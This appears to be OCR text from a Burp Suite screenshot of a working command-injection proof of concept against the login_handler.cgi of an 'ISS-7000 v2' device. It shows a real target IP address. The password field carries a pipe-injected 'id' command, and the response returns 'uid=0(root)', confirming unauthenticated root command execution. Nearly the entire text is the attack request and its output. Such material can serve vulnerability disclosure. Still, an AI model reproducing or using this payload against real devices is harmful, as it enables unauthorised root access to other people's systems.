 Send
Cancel
< ▼
> ▼
Target: http://
HTT
Request
Pretty Raw Hex
\n
1 POST /login_handler.cgi HTTP/1.1
2 Host:
3 Content-Length: 82
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://122.147.214.22/login.cgi
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin&password=1111111111|%20id&uilng=3&button=%E7%99%BB%E5%85%A5&Signin=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 13 Nov 2024 00:23:51 GMT
4 Server: ISS-7000 v2
5 Content-Length: 430
6
7 uid=0(root) gid=0(root)
8 HTTP/1.1 200 OK
9 Content-type: text/html
10 Connection: Close
11
12 <script language=javascript>
13 function setCookie(){
14 now=new Date()
15 expireTime=365*24*60*60*1000
16 now.setTime( now.getTime() + expireTime )
17 document.cookie='type=201; path=/ ;'
18 document.cookie='accno=0; path=/ ;'
19 }
20 setCookie();
21 </script>
22 <html>
23 <head>
24 <script language=javascript>
25 top.location.replace('forceupdate.cgi')
26 </script></head>
27 </html>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 12
Response headers 4